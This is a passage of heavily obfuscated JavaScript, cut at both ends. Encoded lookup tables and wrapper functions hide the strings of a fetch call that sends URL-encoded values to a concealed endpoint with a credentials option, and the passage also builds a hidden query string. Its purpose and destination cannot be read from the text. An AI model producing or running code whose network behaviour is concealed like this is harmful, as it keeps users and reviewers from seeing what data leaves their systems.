0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await 